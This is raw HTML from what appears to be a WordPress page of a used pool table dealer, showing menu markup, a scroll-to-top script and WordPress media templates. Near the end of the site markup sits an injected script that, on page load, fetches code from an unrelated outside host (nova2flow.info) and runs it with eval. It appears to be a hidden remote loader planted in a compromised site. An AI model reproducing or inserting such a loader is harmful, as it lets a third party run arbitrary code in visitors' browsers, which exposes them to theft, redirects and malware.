<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/used-coin-operated-pool-table-table-061119a/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/used-coin-operated-pool-table-table-061119a/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
